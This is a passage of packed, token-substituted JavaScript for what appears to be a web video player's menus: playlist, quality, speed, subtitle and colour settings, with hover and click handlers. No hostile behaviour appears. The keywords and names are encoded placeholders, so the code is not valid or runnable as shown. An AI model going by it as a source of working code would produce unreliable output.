i=0;i<z2.R;i++){k1(z2[i])}}};E k1(x){if(I(2m(x))){if(o.3w.er(2m(x))){if(x==\'4r\'){4r.5H(\'2k\',yJ)}o.3w.3x(2m(x));2m(x+\' = 26;\')}}}H.wQ=E(){O yK()};H.4e=E(){if(!4t&&!5a&&P){3p(G);O G}F{O J}};H.i1=E(){if(!4t&&5a&&P){n2();O G}F{O J}};H.Eb=E(x,y){if(P){if(x=="gX"){if(y==0){9t()}F{gO()}}if(x=="EV"){eE()}if(x=="iY"){yS()}if(x=="jN"){jO()}if(x=="Es"){ea()}if(x=="yL"){9k()}}};E yS(){if(!P.4s){!qs?yE():\'\'}F{!eT&&2n?2n.iY():\'\'}}H.iY=E(){if(v.he==1&&!eT){P.4s&&2n?yR():\'\';yS()}};H.41=E(){9t()};H.eB=E(x){if(9G&&!4t){B y=x.2E(\',\');X(B i=0;i<y.R;i++){8n(y[i])}}};H.kh=E(){if(3K||4U){2S(zH);aZ.4H()}if(P){zL();if(P.4s){if(I(6r)){if(!gI&&2n&&eT){2X{2n.EV()}2B(e){1h(e)}}if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}2S(zt);2S(jt);2S(jo);2S(gs);sN();if(P.g8!=1&&5p){2X{o.3w.3x(5p)}2B(e){}}}F{1u(2h)}bi()}if(I(6r)){2S(mm);if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}if(P){P.1Q=[]}4t=G;9G=J;dY=0;iW=J;kj=[];ch=[]};H.TF=E(x){P=x};H.4H=E(){2X{if(o.3w.er(2h)){o.3w.3x(2h)}}2B(e){}H.kh();4t=G;2X{if(o.1W.er(o.3w)&&P.g8!=1){o.1W.3x(o.3w)}if(P.g8==1){2Q(o.3w)}}2B(e){}}};B 8I=E(is){B i;B C=[];B f=[];B ax=[];B Tw=[];B 6U=[];B 9D=[];B 2e=[];B f2=[];B hP=[];B TP=[];B 5z=[];B 6h=[];B 6k=[];B ef=[];B f3=J;B 2M;B gK=-1;B 6A=G;B 1k=is;B 1c;B 6s=[];B ej=[];B 47=\'\';B h0=\'\';B 6L=-1;B ki=J;B TQ=J;B oO=J;B pH=J;B ha=J;B 4t=J;B oI;B Cz;B oE;B jX;B AR;B kd=[];B 3O=[];B rU=0;B bC=0;B aW;B 6V="2k";B bZ=(o.1q.2i?"f0":"cm");B bR=(o.1q.2i?"bT":"d5");C=bm(C,v[is]);C=5n(v[is],\'2L\',\'2L\');if(C.s6==0){C.zC="0 0 0 0"}C=5n(v[is],\'fW\',\'zC\');C=5n(v[is],\'2I\',\'2I\');C.pz=0;B mp="<22 C=\'2L-1d:ai\' Y=\'"+C.7I*2+"\' 1b=\'"+(C.7I*2>C.6b?(C.7I*2):C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><eP ry=\'"+(C.7I)+"\' rx=\'"+C.7I+"\' cy=\'"+(C.7I*2>C.6b?(C.7I):(C.6b/2))+"\' cx=\'"+C.7I+"\' 3k=\'#"+C.6X+"\'/></g></22>";B Eo="<22 Y=\'"+C.7I*2+"\' 1b=\'"+C.6b+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' ><g><eP ry=\'"+(C.7I-1)+"\' rx=\'"+(C.7I-1)+"\' cy=\'"+(C.6b/2+2)+"\' cx=\'"+C.7I+"\' 2U=\'#"+C.6X+"\' 2U=\'1\' 3k-1D=\'0\'/></g></22>";B xx=4;B F8="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+2)+"\' 1b=\'"+(C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/><2Y x1=\'"+xx+"\' y1=\'"+(C.6b/2)+"\' x2=\'1\' y2=\'"+(C.6b/2+xx)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/></g></22></5A>";B jk="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+10)+"\' 1b=\'"+(C.6b+1)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'aY:1a\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2-xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\' /><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2+xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/></g></22></5A>";B 8S="4M("+(C.8S?5y(C.8S.1t("#","")):\'\')+\',\'+2A(C.Dp,1)+")";B 1T=1K("1R");o.1W.1I(1T);L(1T,{\'7b\':\'3z\',\'2o\':\'3W\',\'1D\':0,\'2N-6G\':C.8r});if(C.rF==1){L(1T,{"2N":"1px 7i "+5g(2A(C.rG,\'3T\'))})}B j2={};X(B i in o.6q){if(o.6q.2r(i)){j2[o.6q[i]]=-1}}if(is=="1m"){1T.C.3X=TT}F{1T.C.3X=99}B 1e=1K("1R");if(o.sg){C.DC>0?C.gL=C.DC:\'\';C.DG>0?C.eV=C.DG:\'\';C.Fg>0?C.ls=C.Fg:\'\'}L(1e,{\'1o\':\'it\',\'1d\':0,\'1a\':0,\'2o\':\'3W\',\'Y\':\'100%\',\'2I-1d\':C.aw,\'2I-2a\':C.8e+20,\'2I-2H\':C.aT,\'2I-1a\':C.8p,\'1A\':C.1A,\'4n-3D\':C.gL*2A(v.6I,1),\'4n-rf\':iw(C.4n),\'hn-ff\':C.jz+\'px\'});if(o.1q.7L){L(1e,{\'8D-Y\':DS})}if(is!=="1c"){L(1e,{\'7b-y\':\'aI\'})}1T.1I(1e);if(C.4d!=1){B 7t=1K("1R");L(7t,{\'2o\':\'3W\',\'7b\':\'3z\',\'2N-6G\':C.8r});if(C.4d!=1){if(o.1q.7L){L(7t,{\'8D-Y\':DS})}}1e.1I(7t)}4f(1e,{id:(v.id+"4A"+is)});if(is=="1c"){if(C.4d==1){L(1e,{\'Y\':\'100%\',\'2I-2a\':C.8e,\'2I-2H\':C.aT+20,\'7b-x\':\'aI\',\'7b-y\':\'3z\',\'b0-9f\':\'de\'});L(1T,{\'Y\':o.3c-C.5c-C.4y,\'1b\':C.ls+C.aw+C.aT})}F{L(1e,{\'7b-y\':\'aI\',\'7b-x\':\'3z\'});if(C.EE==1){p7()}}if(C.s6==1){L(1T,{\'2f-1A\':C.Cy})}if(v.1c.3u==1){2Q(1T)}}if(C.k9==1){B 6m=1K("1R");B bW=5y(C.s6==1?C.Cy:C.6J);if(C.4d==1){kV(6m,\'to 2a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6m.1v(6V,E0)}F{kV(6m,\'to 2H, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1d\',5,12,10,7,10,7,15,12);6m.1v(6V,DP)}B 6i=1K("1R");if(C.4d==1){kV(6i,\'to 1a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'2a\',8,5,13,10,13,10,8,15);6i.1v(6V,DW)}F{kV(6i,\'to 2H, 4M(\'+bW+\',0), 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);6i.1v(6V,DN)}6m.1v("cm",kf);6m.1v("d5",kf);6i.1v("cm",kf);6i.1v("d5",kf);1e.1v("xH",F6);6m.1v("aJ",bq);6i.1v("aJ",bq);1T.1I(6m);1T.1I(6i);2S(Cz);Cz=5t(CS,2j)}1e.1v(bZ,Fh);1e.1v(bR,Cx);if(v.1c.aW>0&&!aW&&is=="1c"){if(1U F5!=="1X"){aW=1y F5()}}if(is=="1m"){X(B i=1;i<11;i++){if(I(v["a0"+is][is+i])){v.1m[is+i]=v["a0"+is][is+i];if(I(v["a0"+is][is+i+"29"])){v.1m[is+i+"29"]=v["a0"+is][is+i+"29"]}if(I(v["a0"+is][is+i+"1l"])){v.1m[is+i+"1l"]=v["a0"+is][is+i+"1l"]}}if(I(v.1m[is+i])){if(v.1m[is+i]==1){dU(\'f\',i);dD(f[i],ax[i],6U[i],9D[i]);if(!I(v.1m[is+i+"1l"])){v.1m[is+i+"1l"]="5j"}6U[i].1N=2T(v.1m[is+i+"1l"]);if(I(v.1m[is+i+"29"])){if(v.1m[is+i+"29"]!=\'\'){6U[i].1N=v.1m[is+i+"29"]}}if(v.1m[is+i+"1l"]=="2u"){o.g6=G}2e[i]=v.1m[is+i+"1l"];9r(i);if(2e[i]in o.6q){j2[2e[i]]=i}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(v.1m[is+i+"1u"]==1){L(f[i],{"1b":0})}}}}}E F6(x){if(is=="1c"&&C.4d==1&&x){if(x.vY==0&&x.dO!=0){1e.bF-=x.dO;x.aD()}}2S(oE);oE=5t(Cx,kB);c7()}E Fh(){o.3Z=G}E Cx(){if(C.gw==1){3a(o.hg);o.hg=1J(E(){if(!o.3Z){cE()}},(v.1m.hI>0?v.1m.hI*2j:(o.1q.tv?3J:2j)))}o.3Z=J}E 6e(1r){if(o.2g){o.5N?o.W.5N(J):\'\'}B i=1r.4q.3o(\'nj\');B x;if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){i=2O(i);B gN=J;if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.9x})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(\'+C.eu+\')\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.8b});L(2m(x+\'6l\')[i],{\'1D\':C.8b})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':C.aF})}}}};E 5k(1r){if(o.2g){o.5N?o.W.5N(G):\'\'}B i=1r.4q.3o(\'nj\');B x;B gN=J;2S(j4);c7();if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.6Z})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(1)\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.a});L(2m(x+\'6l\')[i],{\'1D\':C.a})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{if(I(o.dn[id])){k3(i)}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':o.dn[id]?C.zA:C.6J})}}}}E 7h(1r){if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'nj\');if(i){if(I(f[i])){if(I(2e[i])){5q(i,0)}}}}}B CL;B j4;E Fc(1r){if(!ha){B i=1r.4q.3o(\'cD\');if(i){if(I(6k[i])){if(2M in o.6q){CL=i;j4=5t(Fe,4i)}}}}}E Fe(){zr(CL)}E bq(1r){2S(j4);1r.9a=G;c7()}E Bm(1r){2S(j4);if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'cD\');if(i){if(i==0){if(6k[0]==\'1A\'){dV();5q(rU)}F{dZ()}}F{if(I(6k[i])){zr(i)}}}}}E sf(1r){B x=1r.4q.3o(\'F9\');if(x){Bs(x)}}E Dd(1r){c7();B i=1r.4q.3o(\'cD\');if(I(6k[i])){if(8x("=",i)>0){B x=6k[i].1z(0,8x("=",i));B y=6k[i].1z(8x("=",i)+1);B z=2M+\'EQ\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}BS(x,y)}}}E BS(x,y){v[x]=y;if(o.5O&&v.wW==1&&x!="kk"){3j.7w("bz"+x,y)}if(o.5E&&o.4B){o.4B.aB()}o.W.uT();Bs(x)}E Da(1r){B i=1r.4q.3o(\'cD\');B x=6k[i];if(I(x)){if(x.K("=")>0){B z=x.1z(0,x.K("="));B y=x.1z(x.K("=")+1);v[z]=y;AP();9r(o[2M+\'Bx\']);if(2M=="lU"){8E("D0")}}}}E 9r(i){if(I(2e[i])){B bx=J;B 8U=J;B 6y=\'\';if(is=="1m"){if(2e[i]=="4R"){6y=o.Q.nS()}if(2e[i]=="8f"){6y=o.Q.tV()}if(2e[i]=="2u"){6y=\' \';8U=G}if(2e[i]=="dK"){if(o.8A){6y=o.nU[o.Vu]}}if(2e[i]=="8f"||2e[i]=="dK"||2e[i]=="4R"){if(o[\'eO\'+2e[i]].R==0){bx=G}F{if(o[\'eO\'+2e[i]].R==1&&(C.Ik!=1||o[\'eO\'+2e[i]][0]==1)){bx=G}F{8U=G}}}if(2e[i]=="6D"){if(!o.6D){bx=G}F{8U=G}}if(2e[i]=="7s"){if(o.2F!=\'dM\'&&!v.7s){bx=G}F{8U=G}}if(2e[i]=="4x"){if(I(o.9I)){8U=G;if(o.gF||v.wS==1){if(o.5l){6y=o.cs[!o.gF?o.5l.Vw():o.ML]}}F{6y=\'\'}B kY=0;X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){kY++}}if(kY==1&&o.Ii==1){kY=0}if(v.nl==1&&v.tY==1){}F{if(kY==0){bx=G;8U=J}}}F{bx=G}}if(2e[i]=="5j"){6y=o.5K[o.b4];6y==1&&C.eI!=1?6y=2T(\'aN\'):\'\';8U=G;if(o.2F=="4U"||(o.Q.6w()&&C.Vz!=1)){bx=G;8U=J}}if(2e[i]in o.6q){6y=m9(2e[i]);8U=G}if(2e[i].K("9b")>0){B x=\' \';B y=[\'tN\',\'tO\',\'gD\'];X(B z=0;z<y.R;z++){if(I(v[2e[i]+y[z]])){if(v[2e[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2e[i]+y[z]]}}}6y=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8U=G}}9D[i].1N=6y+(6y!=\'\'&&C.VA!=1?\' &hH;<22 Y="c8" 1b="At" v1="-1 -1 5 8" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><qh 2U="#\'+C.6X+\'" 2U-Y="1" 3k="1V" 9L="0 0 3 3 0 6"></qh></22>\':\'\');if(bx){1u(f[i]);if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,J,6y)}F{ef[i]=1J(E(){o.S.lm(i,J,6y)},4i)}}L(f[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':-100})}if(8U){if(C.4d==1){L(f[i],{\'2o\':\'9c-3W\'})}F{1B(f[i])}if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,G,6y)}F{ef[i]=1J(E(){o.S.lm(i,G,6y)},4k)}}L(f[i],{\'1o\':\'it\',\'2a\':0,\'1d\':0})}3b()}X(B j=1;j<f.R;j++){if(f[j]){if(6B(f[j])){B 6n=J;6A?6n=G:\'\';6A=J;6n&&o.S?o.S.6n():\'\'}}}};E 5q(i,Fa,fa){fa?2e[i]=fa:\'\';if(I(2e[i])){o.yP=G;c7();B x=Bh();if(2M!=2e[i]){2M=2e[i];if(2M==\'4R\'||2M==\'8f\'||2M==\'4x\'||2M==\'5j\'||2M==\'dK\'||2M in o.6q||2M.K("9b")>0||2M==\'2u\'||2M==\'1A\'){gK=i;B z=nc(o[\'eO\'+2M]);if(2M=="pN"){if(C.zm==1){z=8E("VB")}F{z=8E("V6")}}if(2M=="lU"){z=8E("UE")}if(2M=="2u"&&o.2u){z=[];X(B j=1;j<=16;j++){if(I(v["2u"+j])){z.2v(2T(v["2u"+j]));kd[z.R]=v["2u"+j]}}}if(2M=="1A"&&o.5v){z=[];rU=i;X(B j=0;j<o.rS.R;j++){B co=o.rS[j].1z(4);z.2v(2T(co));3O[z.R]=co}}B gy=o[\'UF\'+2M];B Eh=o[\'UH\'+2M];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});bC=Fa;B rV=J;5z[0].1N=(x[0]<2||bC==1||C.Cn==1?\'\':jk)+(v.1m[is+i+"29"]&&v.1m[is+i+"29"]!=\'\'?v.1m[is+i+"29"]:2T(v.1m[is+i+"1l"]));if(2M==\'4x\'&&!o.O0&&!o.UL){B mk=1K("1R");mk.1N=2T("3M");L(mk,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\'});6h[0].1I(mk);mk.1v(6V,EL);rV=G}if(2M==\'4x\'&&v.nl==1&&!o.1q.tv&&I(23.UO)){B uf=1K("1R");!o.5l?o.5l=1y n5():\'\';uf.1N="<wZ 1E=\'2z\' id=\'"+v.id+"E9\' UD=\'.UR,.UT,.UV\' C=\'2o:1V\'/>"+2T(\'JI\');L(uf,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\',\'2L-1a\':(rV?\'bt\':0)});6h[0].1I(uf);o.Ep=1O.8K(v.id+"E9");o.Ep.UY=o.5l.ED;uf.1v(6V,o.5l.ED)}if(rV){if(ki){if(bC==2){z=[];2Q(f2[0])}X(j=0;j<o.db.R;j++){if(v.V4==0&&o.db[j]=="ky"){}F{z.2v("Tv"+o.db[j])}}}}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});6k[0]="Sr";if(2M in o.6q){AB(2M);if(rU>0&&o.rS.K(\'Ss\'+2M)>-1){5z[0].1N=jk+2T(2M);6k[0]="1A";6h[0].1N=m9(2M)}L(6h[0],{\'Y\':C.6b*2.5,\'1G-7H\':\'2a\'})}if(bC!=1&&x[0]>1){f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v(6V,Bm);f2[0].1v("aJ",bq)}F{L(f2[0],{"4c":\'8m\'})}if(C.EI==1){2Q(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B ek=0;B bw=J;if(z[j]&&4o(z[j])!=\'\'){if(2M==\'4R\'){if(z[j]==2T("2q")){ek=1}if(o.2F=="1Y"&&v.St==1){B iz=5F(z[j]);if(iz&&iz<zz){ek=2}zz=5F(z[j])}}dU(\'f2\',y,ek);dD(f2[y],hP[y],5z[y],6h[y],2e[i]);if(2M==\'5j\'){z[j]==1&&C.eI!=1?z[j]=2T(\'aN\'):\'\'}if(1U(z[j])==\'5m\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');bw=G}if(z[j].K(\'9b\')>0){o[2M+\'Bx\']=i}if(z[j].K("BD")==0){B 1C=z[j];if(1C.K("9b")>0){5z[y].1N=2T(z[j].1z(1C.K("9b")+5))}F{5z[y].1N=2T(z[j].1z(7))}if(z[j]==\'Su\'){L(f2[y],{"2N-1d":"1px 7i 4M(100,100,100,0.7)"})}}F{5z[y].1N=z[j]}}F{5z[y].1N=z[j]}6k[y]=2M+j;if(gy==j||Eh==j){6h[y].1N=gy==j?mp:Eo;if(gy==j){sz(y)}}if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){B t=z[j].1z(7);if(t.K("1A")>0){6h[y].1N="<1R C=\'"+(v[t]=="4g"?\'2N:1px 7i #kc;1b:e0;Y:e0;\':\'1b:bt;Y:bt;\')+";2f-1A:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2N-6G:bt;\'></1R>"}F{if(I(v[z[j].1z(7)])){6h[y].1N=v[z[j].1z(7)]}}}if(2M=="2u"){if(I(kd[y])&&o.2u){6h[y].1N=o.2u.1j(kd[y],0.7,5g(C.6X))}}if(2M=="1A"){if(I(3O[y])&&o.5v){6h[y].1N=m9(3O[y])}}if(2M==\'4R\'){if(z[j]==2T("2q")&&o.Q.ll()){sz(y)}if(3U(v.dx)){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Q(f2[y])}}}}}B BC="";if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){4f(f2[y],{\'Sv\':i,\'F9\':z[j].1z(7)});BC="sf"}}if(!bw){f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(BC=="sf"){f2[y].1v(6V,sf)}F{f2[y].1v(6V,Bm)}f2[y].1v("aJ",bq);f2[y].1v("Ms",Fc)}F{L(f2[y],{"4c":"8m"})}}}}3b()}if(2e[i]==\'7s\'){o.W.oQ()}if(2e[i].K(\'1c\')>-1){B id=2e[i].1z(8);if(I(o.1H[id])){if(I(o.1H[id][\'2z\'])){o.3e=1X;eo(i);BU(id);8E("vg");if(I(o.1H[id][\'7T\'])&&v.7T==1&&v.SA==1){7T(o.1H[id][\'7T\'])}F{oM(id);o.W.fH(o.1H[id][\'2z\'],(v.1c.gT==1?1:1X));v.1c.bc==0&&v.1c.jQ==1?1J(cE,4i):\'\';oO=J;pH=J;oN(id)}}F{if(I(o.1H[id][\'5J\'])){7a(id);if(oO){6L==-1?5q(0,0):\'\'}F if(pH){6L==-1?5q(2O(f.R)-2,0):\'\'}}}}if(o.3u){o.3u.nA()}}if(2e[i]==\'6D\'){o.Q.ic()}}}};H.P0=E(x){9r(o[x+\'Bx\'])};E Bs(x){if(x=="pE"){B z=2M+\'EQ\';if(v[z]){X(B y in v[z]){if(v[z].2r(y)){BS(y,v[z][y])}}kv()}O}c7();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});if(x.K("9b")>0){f2[0].1v(6V,AP);5z[0].1N=2T(x.1z(x.K("9b")+5))}F{f2[0].1v(6V,kv);5z[0].1N=(C.Cn!=1?jk:\'\')+2T(x)}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v("aJ",bq);B 5x=[];B Cs=J;if(x.K("3D")>0){5x=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4i%\',\'SF%\',\'ep%\',\'eY%\']}if(x.K("6Z")>0){5x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("we")>0){X(i=-5;i<5.5;i+=0.5){5x.2v(2G.4z(i*100)/100)}}if(x.K("sQ")>0){5x=[4i,eY,hS]}if(x.K("2H")>0){X(i=0;i<21;i++){5x[i]=i*10}}if(x.K("tN")>0){X(i=0;i<24;i++){5x[i]=i}}if(x.K("tO")>0||x.K("gD")>0){X(i=0;i<60;i++){5x[i]=i}}if(x.K("lj")>0){Cs=G;5x=[0,1]}if(x.K("1A")>0){5x=[\'3T\',\'E5\',\'SG\',\'Sy\',\'So\',\'Sm\',\'Sf\',\'Sg\',\'Sk\',\'Sl\',\'Sj\',\'Sh\',\'SH\',\'T7\',\'Tg\',\'SI\',\'Ti\',\'4g\'];B vx=v[x].1t("#","");if(5x.K(vx)==-1){5x[8]=vx}}X(y=1;y<=5x.R;y++){dU(\'f2\',y,0);dD(f2[y],hP[y],5z[y],6h[y]);L(6h[y],{\'2I-1a\':0});if(x.K("1A")>0||x.K("2H")>0||x.K("9b")>0||x.K("we")>0){y%3!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'33.3%\'});if(x.K("1A")>0){5z[y].1N="<1R C=\'"+(5x[y-1]=="4g"?\'2N:1px 7i #kc;1b:EM;Y:EM;\':\'1b:bU;Y:bU;\')+";2f-1A:#"+5x[y-1]+";2N-6G:bU;\'></1R>";L(f2[y],{\'2Y-1b\':1})}F{5z[y].1N=5x[y-1]}}F{if(x.K("sQ")>0){5z[y].1N=5x[y-1]}F{y%2!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'50%\'});if(Cs){5z[y].1N=2T(5x[y-1]+\'6K\')}F{5z[y].1N=5x[y-1]}}}6k[y]=x+\'=\'+5x[y-1];if((5x[y-1]==v[x]&&8o(v[x])!=" ")||v[x]==\'#\'+5x[y-1]){6h[y].1N=mp;sz(y)}f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(x.K("9b")>0){f2[y].1v(6V,Da)}F{f2[y].1v(6V,Dd)}f2[y].1v("aJ",bq)}3b()}E sz(x){f2[x].n3.bJ(\'6P-\'+v.id+\'-dW-Tq\');L(5z[x],{\'1A\':C.6X});n4(hP[x])}E oM(id){if(I(o.1H[id][\'2t\'])){v.2t=o.1H[id][\'2t\'];I(v.2t)?o.Q.aX(v.2t):\'\'}if(I(o.1H[id][\'29\'])){o.fg=o.1H[id][\'29\']}}E oN(id){B t=o.1H[id][\'29\'];if(I(t)){if(v.qm==1){if(o.W.rY(o.1H[id])){}F{v.29=(v.zX==1&&I(o.xY)?o.xY+(v.zM==1?\'<br>\':\' \'):\'\')+t}o.W.bD(\'29\')}}if(v.hL==1){if(I(o.1H[id][\'9L\'])){v.9L=o.1H[id][\'9L\']}F{v.9L=[]}o.S.lG()}B xv=[\'5Y\',\'uG\',\'7s\',\'6d\',\'1f\',\'CR\',\'Dj\',\'ne\',\'8B\',\'5D\',\'4X\',\'lT\',\'bj\',\'d2\',\'ao\'];X(B i=0;i<xv.R;i++){if(I(o.1H[id][xv[i]])){v[xv[i]]=o.1H[id][xv[i]]}F{i<4?v[xv[i]]=1X:\'\'}}v.1S=0;BU(id);if(I(o.1H[id][\'mM\'])){o.1H[id][\'4x\']=o.1H[id][\'mM\']}if(I(o.1H[id][\'4x\'])){o.W.nm(o.1H[id][\'4x\'])}if(I(o.1H[id][\'ao\'])){o.S.yF()}if(I(o.1H[id][\'fI\'])){4P(\'fI\',o.1H[id][\'fI\'])}}E BU(id){B x=o.1H[id][\'1S\'];if(I(x)){if(x=="42"){if(o.Q.1i()>0){v.1S=o.3e=o.Q.1i()}}F{v.1S=o.3e=x}}}E eo(x){if(6L==0&&!o.1S){L(6U[6L],{\'1A\':C.1A});L(ax[6L],{\'7v\':C.6J});9D[6L].1N=\'\';f[6L].n3.5Y(\'6P-\'+v.id+\'-dW-pl\')}F{o.vJ=x;if(6L>-1){k3(6L)}if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}}if(2e[x]){B id=2e[x].1z(8);9D[x].1N=mp;f[x].n3.bJ(\'6P-\'+v.id+\'-dW-pl\');L(6U[x],{\'1A\':C.6X,\'1G-za\':\'1V\',\'1D\':C.a});n4(ax[x]);if(C.Cd==1&&I(C.sl)){L(ax[x],{\'7v\':C.sl})}6L=x;47=id;o.47=47;v.4Q=47;o.mL=6U[x].1N;o.vJ=47;h0=o.1H[id][\'j9\'];if(o.S){o.S.ka()}if(aW){aW.SL()}}}E 7a(id){B x=id==0?o.1c:o.1H[id];o.vJ=id;X(B i=0;i<f.R;i++){if(C.4d==1){1e.3x(f[i])}F{7t.3x(f[i])}f[i]=26}f=[];6L=-1;if(I(x[\'5J\'])){B y=5C.4u(x[\'5J\']).R;dU(\'f\',y);2e[y]="CX";dD(f[y],ax[y],6U[y],9D[y]);if(C.4d==1){L(f[y],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1){B Cm="1px 7i 4M("+5y(C.DR)+\',\'+2A(C.Dp,1)+")";if(C.4d==1){L(f[y],{"Tt":Cm})}F{L(f[y],{"SS":Cm})}}B 1C=x.29;if(C.Cn!=1){1C=jk+1C}6U[y].1N=1C;L(6U[y],{\'4n-3D\':C.kx*2A(v.6I,1)});B p=x[\'j9\'];f[y].1v(bZ,6e);f[y].1v(bR,5k);f[y].1v(6V,E(){Du(p)});x=x[\'5J\']}B y=5C.4u(x).R;6s=[];ej=[];if(aW&&C.4d!=1){aW.5Y(7t);if(y>v.1c.aW){aW.bJ(C,7t)}}X(B i=0;i<y;i++){dU(\'f\',i);2e[i]="1c"+x[i].id;if(!I(o.dn[x[i].id])&&!I(x[i].5J)){6s[x[i].id]=i;ej[x[i].id]=i}dD(f[i],ax[i],6U[i],9D[i]);if(C.4d==1){if(C.7I==0){L(6U[i],{\'Y\':C.eV-C.zN-C.zG});2Q(9D[i])}L(f[i],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1&&i<y-1){B 